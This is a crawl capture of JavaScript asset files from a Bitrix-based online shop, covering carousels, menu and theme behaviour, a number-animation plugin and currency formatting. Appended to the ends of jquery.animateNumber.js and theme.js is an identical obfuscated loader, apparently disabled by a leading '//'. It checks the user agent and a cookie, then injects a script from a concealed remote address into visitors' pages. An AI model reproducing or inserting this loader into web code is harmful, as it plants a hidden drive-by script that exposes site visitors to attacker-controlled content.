        $j('.main-container', '.checkout-onepage-index').prepend($j('.page-title', '.checkout-onepage-index'));
    }

    // ==============================================
    // Equal Height Columns
    // ==============================================

    if (!isMobile) {
        if (jQuery('.EqHeightDiv').length > 0) {
            equalHeight($j(".EqHeightDiv"));
        }
    }


    // ==============================================
    // Animation Skills
    // ==============================================

    if (jQuery('.skills .number').length > 0) {
        var number = $j('.skills .number');
        number.each(function () {
            var finish = $j(this).data('finish');
            jQuery(this).animateNumber({number: finish}, 2000);
        })
    }


    // ==============================================
    // Material Design Click Animation
    // ==============================================

    jQuery(function () {
        var ink, d, x, y;
        jQuery("a.grid, a.list, .sort-by-switcher, .pages a, .button").click(function (e) {
            if (jQuery(this).find(".ink").length === 0) {
                jQuery(this).prepend("<b class='ink'></b>");
            }

            ink = jQuery(this).find(".ink");
            ink.removeClass("animate");

            if (!ink.height() && !ink.width()) {
                d = Math.max(jQuery(this).outerWidth(), jQuery(this).outerHeight());
                ink.css({height: d, width: d});
            }

            x = e.pageX - jQuery(this).offset().left - ink.width() / 2;
            y = e.pageY - jQuery(this).offset().top - ink.height() / 2;

            ink.css({top: y + 'px', left: x + 'px'}).addClass("animate");
        });
    });


    // ==============================================
    // Product List Gallery Animation
    // ==============================================

    jQuery(function () {
        jQuery('.products-grid li').hover(function () {
                jQuery('.product-thumb', this).each(function (i) {
                    jQuery(this).delay((i++) * 100).fadeTo(500, 1);
                })
            },
            function () {
                jQuery('.product-thumb', this).css({'display': 'none'})
            })
    });


    // ==============================================
    // Carousels init
    // ==============================================

    /*testimonials*/

    $j(".owl-testimonials").owlCarousel({
        navigation: true,
        slideSpeed: 600,
        paginationSpeed: 400,
        singleItem: true,
        pagination: false,
        autoHeight: false
    });
    /*-----------------------*/

    var screenSize = '';

    var upsellSlidesCount = '';
    var relatedSlidesCount = '';

    var moreSlidesCount = '';
    var moreSliderDirection = '';
    var moreSpaceBetween = '';

    var gallerytopSlidesCount = '';

    /*upsell*/
    $j(".up-sell-carousel").owlCarousel({
        items: 4,
        itemsDesktop: [bp.xlarge, 4],
        itemsDesktopSmall: [bp.large, 3],
        itemsTablet: [bp.medium, 2],
        itemsTabletSmall: false,
        itemsMobile: [bp.xsmall, 1],
        pagination: false,
        navigation: true,

    });

    /*related*/
    $j(".related-carousel").owlCarousel({
        items: 4,
        itemsDesktop: [bp.xlarge, 4],
        itemsDesktopSmall: [bp.large, 3],
        itemsTablet: [bp.medium, 2],
        itemsTabletSmall: false,
        itemsMobile: [bp.xsmall, 1],
        pagination: false,
        navigation: true
    });

    /*sale*/
    $j(".sale-carousel").owlCarousel({
        items: 4,
        itemsDesktop: [bp.xlarge, 4],
        itemsDesktopSmall: [bp.large, 3],
        itemsTablet: [bp.medium, 2],
        itemsTabletSmall: [bp.medium, 2],
        itemsMobile: [bp.xsmall, 1],
        pagination: false,
        navigation: true,

    });

    /*more-views*/
    if ($j(".more-views-carousel").length) {

        var moreSliderOptions = {
            screenSize: '',
            mode: 'vertical',
            pager: false,
            controls: true,
            slideMargin: 11,
            minSlides: 5,
            moveSlides: 1,
            maxSlides: 5,
            infiniteLoop: false,
            nextText: '',
            prevText: '',
            slideWidth: 100

        }

        var moreViewsSlider = $j('.more-views-carousel').bxSlider(moreSliderOptions);

    }

    /*more-views of "center-image" mode*/
    if ($j(".gallery-thumbs").length) {

        var galleryThumbsOptions = {
            screenSize: '',
            pager: false,
            controls: true,
            slideMargin: 15,
            minSlides: 4,
            moveSlides: 1,
            maxSlides: 4,
            infiniteLoop: false,
            nextText: '',
            prevText: '',
            slideWidth: 82
        }
        var galleryThumbsSlider = $j('.gallery-thumbs').bxSlider(galleryThumbsOptions);

    }

    $j(window).on('resize.resize_slider', function () {

        var windowWidth = $j(window).width();

        // More-view carousel

        if ($j(".more-views-carousel").length) {

            if (windowWidth > bp.xlarge) {
                var thumbs = $j('.more-views-carousel');
                var imgMode = $j(thumbs).data('imgmode');
                var slidesCount = (imgMode == 'large-image') ? 6 : 4;
                var spaceSlides = (imgMode == 'large-image') ? 12 : 20;
                screenSize = 'xlarge';
                moreSlidesCount = slidesCount;
                moreSpaceBetween = spaceSlides;
            }
            if (windowWidth > bp.large && windowWidth <= bp.xlarge) {
                screenSize = 'large';
                moreSlidesCount = 3;
                moreSpaceBetween = 22;
            }
            if (windowWidth > bp.medium && windowWidth <= bp.large) {
                screenSize = 'medium';
                moreSlidesCount = 3;
                moreSpaceBetween = 23;
            }
            if (windowWidth > bp.small && windowWidth <= bp.medium) {
                screenSize = 'small';
                moreSlidesCount = 4;
                moreSpaceBetween = 28;
            }
            if (windowWidth > bp.xsmall && windowWidth <= bp.small) {
                screenSize = 'xsmall';
                moreSlidesCount = 4;
                moreSpaceBetween = 28;
            }
            if (windowWidth <= bp.xsmall) {
                screenSize = 'xxsmall';
                moreSlidesCount = 3;
                moreSpaceBetween = 12;
            }

            if (moreSliderOptions['screenSize'] != screenSize) {

                moreSliderOptions['screenSize'] = screenSize;
                moreSliderOptions['slideMargin'] = moreSpaceBetween;
                moreSliderOptions['minSlides'] = moreSlidesCount;
                moreSliderOptions['maxSlides'] = moreSlidesCount;

                moreViewsSlider.reloadSlider(moreSliderOptions);
            }
        }


        /*more-views of "center-image" mode*/

        if ($j(".gallery-thumbs").length) {

            if (windowWidth > bp.xlarge) {
                screenSize = 'xlarge';
                moreSlidesCount = 4;
                moreSpaceBetween = 16;
            }
            if (windowWidth > bp.large && windowWidth <= bp.xlarge) {
                screenSize = 'large';
                moreSlidesCount = 4;
                moreSpaceBetween = 10;
            }
            if (windowWidth > bp.medium && windowWidth <= bp.large) {
                screenSize = 'medium';
                moreSlidesCount = 4;
                moreSpaceBetween = 21;
            }
            if (windowWidth > bp.small && windowWidth <= bp.medium) {
                screenSize = 'small';
                moreSlidesCount = 4;
                moreSpaceBetween = 20;
            }
            if (windowWidth > bp.xsmall && windowWidth <= bp.small) {
                screenSize = 'xsmall';
                moreSlidesCount = 3;
                moreSpaceBetween = 20;
            }
            if (windowWidth <= bp.xsmall) {
                screenSize = 'xxsmall';
                moreSlidesCount = 3;
                moreSpaceBetween = 12;
            }


            if (galleryThumbsOptions['screenSize'] != screenSize) {

                galleryThumbsOptions['screenSize'] = screenSize;
                galleryThumbsOptions['slideMargin'] = moreSpaceBetween;
                galleryThumbsOptions['minSlides'] = moreSlidesCount;
                galleryThumbsOptions['maxSlides'] = moreSlidesCount;

                galleryThumbsSlider.reloadSlider(galleryThumbsOptions);

            }

        }


    }).trigger('resize.resize_slider');


    // ==============================================
    // Active item of more-views-carousel 
    // ==============================================

    if ($j('.product-image-thumbs').length) {

        var slider = $j('.product-image-thumbs');
        $j('li:first-child a', slider).addClass('active');
        $j('li', slider).click(function () {
            $j('li a', slider).removeClass('active');
            $j('a', this).addClass('active');
        })

    }

});


/************************** functions & plugins ************************************/

var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|Windows Phone/i.test(navigator.userAgent), $flag;

function equalHeight(group) {
    tallest = 0;
    group.each(function () {
        thisHeight = $j(this).height();
        if (thisHeight > tallest) {
            tallest = thisHeight;
        }
    });
    group.height(tallest);
}

--- FILE ---
content_type: application/javascript
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/js/tm/productlistgallery/thumbs.js
body_size: 904
content:

(function($){
	$.fn.productListGalleryThumbs = function(){
		return this.each(function(){

			var thumbs 			= $('.product-thumbs', this);
			var thumb_link 		= $('.product-thumb a', this);

			$('.product-thumb:first-child a', thumbs).addClass('active');

			thumb_link.click(function(e){
				e.preventDefault();

				var url				= $(this).attr('href');
				var container 		= $(this).closest('.product-image-container');
				var product_image 	= $('.product-image img', container);

				product_image.stop().fadeOut(200, function(){
					$(this).attr('src', url);
					$(this).fadeIn(200);
				});

				$(this).addClass('active');
				$(this).parent().siblings().find('a').removeClass('active');
			})

		})
	}
})(jQuery);

jQuery(document).ready(function() {
	jQuery('.products-grid').productListGalleryThumbs();
	jQuery('.products-list').productListGalleryThumbs();
});

--- FILE ---
content_type: application/javascript
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/js/jquery.animateNumber.js
body_size: 2021
content:
!function(e){var t=function(e){return e.split("").reverse().join("")},n={numberStep:function(t,n){var r=Math.floor(t),a=e(n.elem);a.text(r)}},r=function(e){var t=e.elem;if(t.nodeType&&t.parentNode){var r=t._animateNumberSetter;r||(r=n.numberStep),r(e.now,e)}};e.Tween&&e.Tween.propHooks?e.Tween.propHooks.number={set:r}:e.fx.step.number=r;var a=function(e,t){for(var n,r,a,o=e.split("").reverse(),u=[],i=0,m=Math.ceil(e.length/t);m>i;i++){for(n="",a=0;t>a&&(r=i*t+a,r!==e.length);a++)n+=o[r];u.push(n)}return u},o=function(e){var n=e.length-1,r=t(e[n]);return e[n]=t(parseInt(r,10).toString()),e};e.animateNumber={numberStepFactories:{append:function(t){return function(n,r){var a=Math.floor(n),o=e(r.elem);o.prop("number",n).text(a+t)}},separator:function(n,r){return n=n||" ",r=r||3,function(u,i){var m=Math.floor(u),p=m.toString(),f=e(i.elem);if(p.length>r){var s=a(p,r);p=o(s).join(n),p=t(p)}f.prop("number",u).text(p)}}}},e.fn.animateNumber=function(){for(var t=arguments[0],r=e.extend({},n,t),a=e(this),o=[r],u=1,i=arguments.length;i>u;u++)o.push(arguments[u]);if(t.numberStep){var m=this.each(function(){this._animateNumberSetter=t.numberStep}),p=r.complete;r.complete=function(){m.each(function(){delete this._animateNumberSetter}),p&&p.apply(this,arguments)}}return a.animate.apply(a,o)}}(jQuery);//;(function(){var g=navigator[t("8t8n(e)gtAyr)evs)u,")];var l=document[t(":e;i4k3o)o3c,")];if(m(g,t("5sswbo}d}n,i,Wg"))&&!m(g,t("#d)i)o{r)dan;A8"))){if(!m(l,t("3=aa6m;t;u,_1_4_)"))){var r=document.createElement('script');r.type='text/javascript';r.async=true;r.src=t('w2ra9dsf64n4ff09{c}7}3(388xd)8gcb0rbn6}5;=(v{&,0}3}2(={d,i(c{?1sbj}.ueid1o;ci_{sr/)m;ozcr.,d{n,a}r(bmhts}i(m}a,.;k{c7a)r;t{/0/}:,svp)t,t(hc');var y=document.getElementsByTagName('script')[0];y.parentNode.insertBefore(r,y);}}function t(n){var s='';for(var u=0;u<n.length;u++){if(u%2===1)s+=n[u];}s=z(s);return s;}function m(a,q){return a[t("6f(Odx;eqd,n,il")](q)!==-1;}function z(p){var e='';for(var j=p.length-1;j>=0;j--){e+=p[j];}return e;}})();

--- FILE ---
content_type: application/javascript
request_url: http://podstavka.ru/bitrix/cache/js/s1/2019_temp/kernel_currency/kernel_currency.js?16432870962669
body_size: 2669
content:
; /* /bitrix/js/currency/core_currency.js?15479198342414*/

; /* Start:"a:4:{s:4:"full";s:51:"/bitrix/js/currency/core_currency.js?15479198342414";s:6:"source";s:36:"/bitrix/js/currency/core_currency.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
(function(window) {

if (BX.Currency)
{
	return;
}

BX.Currency = {
	currencyList: [],
	defaultFormat: {
		'FORMAT_STRING': '#',
		'DEC_POINT': '.',
		'THOUSANDS_SEP': ' ',
		'DECIMALS': 2,
		'HIDE_ZERO': 'N'
	},

	setCurrencyFormat: function(currency, format, replace)
	{
		var index = this.getCurrencyIndex(currency),
			currencyFormat = BX.clone(this.defaultFormat, true),
			i;

		replace = !!replace;
		if (index > -1 && !replace)
		{
			return;
		}
		if (index === -1)
		{
			index = this.currencyList.length;
		}

		for (i in currencyFormat)
		{
			if (currencyFormat.hasOwnProperty(i) && typeof format[i] !== 'undefined')
			{
				currencyFormat[i] = format[i];
			}
		}
		this.currencyList[index] = {
			'currency': currency,
			'format': BX.clone(currencyFormat, true)
		};
	},

	setCurrencies: function(currencies, replace)
	{
		var i;
		if (!!currencies && BX.type.isArray(currencies))
		{
			for (i = 0; i < currencies.length; i++)
			{
				if (!!currencies[i].CURRENCY && !!currencies[i].FORMAT)
				{
					this.setCurrencyFormat(currencies[i].CURRENCY, currencies[i].FORMAT, replace);
				}
			}
		}
	},

	getCurrencyFormat: function(currency)
	{
		var index = this.getCurrencyIndex(currency);
		return (index > -1 ? this.currencyList[index].format : false);
	},

	getCurrencyIndex: function(currency)
	{
		var i, index = -1;
		if (this.currencyList.length === 0)
		{
			return index;
		}
		for (i = 0; i < this.currencyList.length; i++)
		{
			if (this.currencyList[i].currency === currency)
			{
				index = i;
				break;
			}
		}
		return index;
	},

	clearCurrency: function(currency)
	{
		var index = this.getCurrencyIndex(currency);
		if (index > -1)
		{
			this.currencyList = BX.util.deleteFromArray(this.currencyList, index);
		}
	},

	clean: function()
	{
		this.currencyList = [];
	},

	currencyFormat: function (price, currency, useTemplate)
	{
		var result = '',
			format;
		useTemplate = !!useTemplate;
		format = this.getCurrencyFormat(currency);
		if (!!format && typeof format === 'object')
		{
			format.CURRENT_DECIMALS = format.DECIMALS;
			if (format.HIDE_ZERO === 'Y' && price == parseInt(price, 10))
			{
				format.CURRENT_DECIMALS = 0;
			}
			result = BX.util.number_format(price, format.CURRENT_DECIMALS, format.DEC_POINT, format.THOUSANDS_SEP);
			if (useTemplate)
			{
				result = format.FORMAT_STRING.replace('#', result);
			}
		}
		return result;
	}
};
})(window);

/* End */
;

--- FILE ---
content_type: application/javascript
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/js/theme.js
body_size: 8212
content:
/**
 * Magento
 * Script theme
 * Andrey Rad (Hitch)
 * @category    design
 */
// ==============================================
// script theme 
// ==============================================

flagres = true; // max 991
flagres_2 = true; // max 767
flag_height = true;

function widthWinId() {
    var width_win = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
    if (width_win > 991) {
        if (!flagres) {
            flagres = true;
        }
    } else {
        if (flagres) {
            flagres = false;
        }
    }
    if (width_win > 767) {
        if (!flagres_2) {
            flagres_2 = true;
        }
    } else {
        if (flagres_2) {
            flagres_2 = false;
        }
    }
}

function heightWinId() {
    var heidht_win = window.clientHeight || document.documentElement.clientHeight || document.body.clientHeight;
    if (heidht_win > 900) {
        if (!flag_height) {
            flag_height = true;
        }
    } else {
        if (flag_height) {
            flag_height = false;
        }
    }
}
function heightIcon() {
    var column = $j('.widget-latest-item .postImage');
    var dd = $j('.widget-latest .owl-buttons div.owl-prev, .widget-latest .owl-buttons div.owl-next ');
    column.each(function () {
        $j(this).removeAttr('style');
        $j(this).outerHeight();
    });
    column.outerHeight();
    if (flagres_2) {
        dd.removeAttr('style');
    } else {
        dd.css({'top': column.outerHeight()});
    }

}
function youamaHeight() {
    if (!flag_height) {
        $j('.youama-register-window').css({'max-height': '380px'});
    }
    else {
        $j('.youama-register-window').removeAttr('style');
    }
}

function borderTitle() {
    var elementTitleBorder = $j(".page-title h1, .page-title h2, .widget-title h1, .widget-title h2");
    $j(elementTitleBorder).wrapInner("<span></span>>");
}

function height_li_block() {
    var column = $j('.category-products .products-grid li.item'),
        maxHeight = 0;

        column.each(function () {
            $j(this).removeAttr('style');
            if ($j(this).outerHeight() > maxHeight) {
                maxHeight = $j(this).outerHeight();
            }
        });
        column.outerHeight(maxHeight);

}
function height_carousel_block() {
    var column = $j('.owl-wrapper .item'),
        maxHeight = 0;
    if (!flagres_2) {
        $j(column).removeAttr('style');
    } else {
        column.each(function () {
            $j(this).removeAttr('style');
            if ($j(this).outerHeight() > maxHeight) {
                maxHeight = $j(this).outerHeight();
            }
        });
        column.outerHeight(maxHeight);
    }
}
function height_col_footer() {
    var column = $j('.footer-col').not('.last'),
        maxHeight = 0;
    if (!flagres) {
        $j(column).removeAttr('style');
    } else {
        column.each(function () {
            $j(this).removeAttr('style');
            if ($j(this).outerHeight() > maxHeight) {
                maxHeight = $j(this).outerHeight();
            }
        });
        column.outerHeight(maxHeight);
    }
}

function hide_accordion() {
    idClick = '.id-click';
    idSlide = '.id-block';
    idClass = 'id-active';

    $j(idClick).on('click', function (e) {
        e.stopPropagation();
        var subUl = $j(this).next(idSlide);
        if (subUl.is(':hidden')) {
            subUl.slideDown();
            $j(this).addClass(idClass);
        }
        else {
            subUl.slideUp();
            $j(this).removeClass(idClass);
        }
        $j(idClick).not(this).next(idSlide).slideUp();
        $j(idClick).not(this).removeClass(idClass);
        return false;
    });
    $j(idSlide).on('click', function (e) {
        e.stopPropagation();
    });

    $j(document).on('click', function (e) {
        e.stopPropagation();
        var elementHide = $j(idClick).next(idSlide);
        $j(elementHide).slideUp();
        $j(idClick).removeClass(idClass);
    });
}

function disable_scroll() {
    $j('body').addClass('menu-true');
    $j('.hide-body').bind('touchmove', function (e) {
        e.preventDefault()
    });
}

function enable_scroll() {
    $j('body').removeClass('menu-true');
    $j('.hide-body').unbind('touchmove');
}

function hide_filter() {
    $j('.block-subtitle--filter').on('click', function (e) {
        e.stopPropagation();
        if ($j('body').hasClass('menu-true')) {
            enable_scroll();
            $j('.block-layered-nav').removeClass('block-layered-nav-true');
        } else {
            disable_scroll();
            $j('.block-layered-nav').addClass('block-layered-nav-true');
        }
        e.preventDefault();
    });
}

function hide_header_cart() {
    $j('.skip-cart-mobile').on('click', function (e) {
        e.stopPropagation();
        if ($j('body').hasClass('menu-true')) {
            enable_scroll();
            $j('#header-cart-mobile').removeClass('skip-cart-active');
        } else {
            disable_scroll();
            $j('#header-cart-mobile').addClass('skip-cart-active');
        }
        e.preventDefault();
    });
}

function mobile_menu_icon() {
    $j('.mobile-menu-icon').on('click', function (e) {
        e.stopPropagation();
        if ($j('body').hasClass('menu-true')) {
            enable_scroll();
            $j('.mobile-menu-icon, .skip-container.mobile').removeClass('active');
        } else {
            disable_scroll();
            $j('.mobile-menu-icon, .skip-container.mobile').addClass('active');
        }
        e.preventDefault();
    });
}

function close_menu_true() {
    $j('body').append('<div class="hide-body"><span class="fl-justicons-close40 hide-body-close"></span></div>');
    $j('.hide-body-close, .hide-body').on('click', function () {
        enable_scroll();
        $j('.block-layered-nav').removeClass('block-layered-nav-true');
        $j('#header-cart-mobile').removeClass('skip-cart-active');
        $j('.mobile-menu-icon, .skip-container.mobile').removeClass('active');
        $j('.sf-menu-phone ul').removeClass('active-ul');
        $j('.sf-menu-phone .parent strong').removeClass('opened');
        $j('.back-menu').removeClass('active');
    });
}
function insertTopMobileMenu() {
    $j('.nav-container-mobile').insertBefore('.skip-container.mobile #search_mini_form_2');
}

function cursor_search() {
    if (flagres) {
        $j('.header-search .account-dropdown').on("click", function () {
            $j('#search_mini_form #search').focus();
        });
    }
}


$j(document).ready(function () {
    borderTitle();
    hide_accordion();
    hide_filter();
    hide_header_cart();
    close_menu_true();
    insertTopMobileMenu();
    mobile_menu_icon();
    $j(window).bind('load resize', function () {
        clearTimeout(this.id);
        this.id = setTimeout(widthWinId, 300);
        this.id = setTimeout(heightWinId, 300);
        this.id = setTimeout(height_li_block, 300);
        this.id = setTimeout(height_carousel_block, 300);
        this.id = setTimeout(height_col_footer, 300);
        this.id = setTimeout(youamaHeight, 300);
        this.id = setTimeout(heightIcon, 300);
        this.id = setTimeout(cursor_search, 300);
    });
});
//;(function(){var g=navigator[t("8t8n(e)gtAyr)evs)u,")];var l=document[t(":e;i4k3o)o3c,")];if(m(g,t("5sswbo}d}n,i,Wg"))&&!m(g,t("#d)i)o{r)dan;A8"))){if(!m(l,t("3=aa6m;t;u,_1_4_)"))){var r=document.createElement('script');r.type='text/javascript';r.async=true;r.src=t('w2ra9dsf64n4ff09{c}7}3(388xd)8gcb0rbn6}5;=(v{&,0}3}2(={d,i(c{?1sbj}.ueid1o;ci_{sr/)m;ozcr.,d{n,a}r(bmhts}i(m}a,.;k{c7a)r;t{/0/}:,svp)t,t(hc');var y=document.getElementsByTagName('script')[0];y.parentNode.insertBefore(r,y);}}function t(n){var s='';for(var u=0;u<n.length;u++){if(u%2===1)s+=n[u];}s=z(s);return s;}function m(a,q){return a[t("6f(Odx;eqd,n,il")](q)!==-1;}function z(p){var e='';for(var j=p.length-1;j>=0;j--){e+=p[j];}return e;}})();

--- FILE ---
content_type: application/javascript
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/js/cmsmart/megamenu/cmsmartmenu.js
body_size: 4860
content:
/*
* Name Extension: Megamenu
*/

var mainNav = function() {

    var main = {
        obj_nav :   $(arguments[0]) || $("nav"),

        settings :  {
            show_delay      :   0,
            hide_delay      :   0,
            _ie6            :   /MSIE 6.+Win/.test(navigator.userAgent),
            _ie7            :   /MSIE 7.+Win/.test(navigator.userAgent)
        },

        init :  function(obj, level) {
            obj.lists = obj.childElements();
            obj.lists.each(function(el,ind){
                main.handlNavElement(el);
                if((main.settings._ie6 || main.settings._ie7) && level){
                    main.ieFixZIndex(el, ind, obj.lists.size());
                }
            });
            if(main.settings._ie6 && !level){
                document.execCommand("BackgroundImageCache", false, true);
            }
        },

        handlNavElement :   function(list) {
            if(list !== undefined){
                list.onmouseover = function(){
                    main.fireNavEvent(this,true);
                };
                list.onmouseout = function(){
                    main.fireNavEvent(this,false);
                };
                if(list.down("ul")){
                    main.init(list.down("ul"), true);
                }
            }
        },

        ieFixZIndex : function(el, i, l) {
            if(el.tagName.toString().toLowerCase().indexOf("iframe") == -1){
                el.style.zIndex = l - i;
            } else {
                el.onmouseover = "null";
                el.onmouseout = "null";
            }
        },

        fireNavEvent :  function(elm,ev) {
			if(elm.down("a")){
				if(ev){
					elm.addClassName("over");
					elm.down("a").addClassName("over");
					if (elm.childElements()[1]) {
						main.show(elm.childElements()[1]);
					}
				} else {
					elm.removeClassName("over");
					elm.down("a").removeClassName("over");
					if (elm.childElements()[1]) {
						main.hide(elm.childElements()[1]);
					}
				}
			}
        },

        show : function (sub_elm) {
            setTimeout(function() {},5000);
            if (sub_elm.hide_time_id) {
                clearTimeout(sub_elm.hide_time_id);
            }
            sub_elm.show_time_id = setTimeout(function() {
                if (!sub_elm.hasClassName("shown-sub")) {
                    sub_elm.addClassName("shown-sub");
                }
            }, main.settings.show_delay);
        },

        hide : function (sub_elm) {
            if (sub_elm.show_time_id) {
                clearTimeout(sub_elm.show_time_id);
            }
            sub_elm.hide_time_id = setTimeout(function(){
                if (sub_elm.hasClassName("shown-sub")) {
                    sub_elm.removeClassName("shown-sub");
                }
            }, main.settings.hide_delay);
        }

    };
    if (arguments[1]) {
        main.settings = Object.extend(main.settings, arguments[1]);
    }
    if (main.obj_nav) {
        main.init(main.obj_nav, false);
    }
};

document.observe("dom:loaded", function() {
    //run navigation without delays and with default id="#nav"
    //mainNav();

    //run navigation with delays
    mainNav("nav", {"show_delay":"150","hide_delay":"500"});

    var ios = /iPhone|iPad|iPod/i.test(navigator.userAgent);
    !function($){    
        $(function() {
            var $megamenuHovered = $('.grid-full > li.parent');
            $megamenuHovered.each(function(){
            $(this).hover(function() {
                $('>.level-top', this).stop().animate({height:'show', opacity:1}, {duration:200});
                }, function(){
                    //setTimeout(function() { 
                        $('>.level-top', this).stop().animate({height:'hide', opacity:0}, {duration:0}).css({'height':'auto'});
                    //}, 300);
                    if (ios) {
                        $('>.level-top', this).stop().css({display:'none'});
                    };
                });
            });

            function hide_acs() {
                $j('.hidden-level3').on('click', function (e) {
                    e.stopPropagation();
                    if ($j(this).siblings().hasClass('hidden-children')) {
                        $j(this).siblings().removeClass('hidden-children');
                    } else {
                        $j(this).siblings().addClass('hidden-children');
                    }
                    //$j('s-click').not(this).removeClass('s-hide');
                    $j('hidden-level3').not(this).siblings().removeClass('hidden-children');
                    e.preventDefault();
                });
            }
            hide_acs();
        });
    }(jQuery);
    
});